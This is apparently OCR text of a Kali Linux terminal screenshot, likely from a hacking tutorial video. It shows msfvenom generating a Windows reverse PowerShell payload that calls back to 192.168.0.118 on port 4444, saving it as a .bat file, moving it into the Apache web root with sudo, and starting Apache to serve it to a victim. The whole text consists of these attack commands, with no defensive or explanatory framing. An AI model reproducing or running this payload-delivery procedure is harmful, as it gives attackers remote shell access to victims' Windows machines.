 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.118 lport=4444 > hackerloi.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
loiliangyang@kali:~$ mv hackerloi.bat /var/www/html/hackerloi.bat
mv: cannot move 'hackerloi.bat' to '/var/www/html/hackerloi.bat': Permission denied
loiliangyang@kali:~$ sudo mv hackerloi.bat /var/www/html/hackerloi.bat
[sudo] password for loiliangyang:
loiliangyang@kali:~$ sudo systemctl start apache2.service
loiliangyang@kali:~$